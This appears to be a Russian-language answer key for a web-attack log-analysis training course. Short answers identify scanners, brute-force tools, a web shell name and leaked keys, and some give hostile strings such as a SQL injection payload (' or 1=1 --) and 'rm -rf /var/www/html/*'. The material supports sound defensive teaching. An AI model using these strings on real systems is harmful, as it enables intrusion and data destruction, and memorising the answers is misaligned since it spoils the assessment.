
Ответ: application/x-php

Вопрос №2 (+)

Ответ: 6

Кейс 2.2

Вопрос №1 (+)

Ответ: arachni

Вопрос №2 (+)

Ответ: 12:20

Кейс 2.3

Вопрос №1 (+)

Ответ: Mozilla/4.0

Вопрос №2 (+)

Ответ: feroxbuster

Вопрос №3 (+)

Ответ: 7

Вопрос №4 (+)

Ответ: no, POST, 46b7cda1-ff52-4aec-8176-ab9cc0997d13

Вопрос №5 (+)

Ответ: ddf45997a7e18a25ad5f5cf222da64814dd060d5, d8b8dd5e7f000b8dea26ef8428caf38c04466b3e

Вопрос №6 (+)

Ответ: shell.sh, bash

Кейс 2.4

Вопрос №1 (+)

Ответ: acunetix

Вопрос №2 (+)

Ответ: 10.10.187.200

Вопрос №3 (+)

Ответ: 305, /admin/

Вопрос №4 (+)

Ответ: MySQL

Вопрос №5 (+)

Ответ: 128, 79, /index.php

Кейс 2.5

Вопрос №1 (+)

Ответ: yes, test, ' or 1=1 --

Вопрос №2 (+)

Ответ: ADMIN001, 2100, Insufficient​ funds

Вопрос №3 (+)

Ответ: sqlmap/1.7.2#stable (https://sqlmap.org), no

Вопрос №4 (+)

Ответ: text/plain

Вопрос №5 (+)

Ответ: 3

Кейс 2.6

Вопрос №1 (+)

Ответ: python-requests/2.28.1, python-requests/2.26.0

Вопрос №2 (+)

Ответ: nuclei

Вопрос №3 (+)

Ответ: 184, 36, 16:36

Вопрос №4 (+)

Ответ: 16

Вопрос №5 (+)

Ответ: User-Agent

Вопрос №6 (+)

Ответ: rm -rf /var/www/html/*

Кейс 3.1

Вопрос №1 (+)

Ответ: gobuster

Вопрос №2 (+)

Ответ: 9

Вопрос №3 (+)

Ответ: hydra, T1110, no

Вопрос №4 (+)

Ответ: SQLite, Union-based SQLi, users

Вопрос №5 (+)

Ответ: wso.php

Вопрос №6 (+)

Ответ: image/jpeg

Вопрос №7 (+)

Ответ: db.sqlite

Кейс 3.2

Вопрос №1 (+)

Ответ: feroxbuster

Вопрос №2 (+)

Ответ: 7

Вопрос №3 (+)

Ответ: sqlmap

Вопрос №4 (+)

Ответ: username

Вопрос №5 (+)

Ответ: flask, jinja2

Вопрос №6 (+)

Ответ: very_secret_key

Вопрос №7 (+)
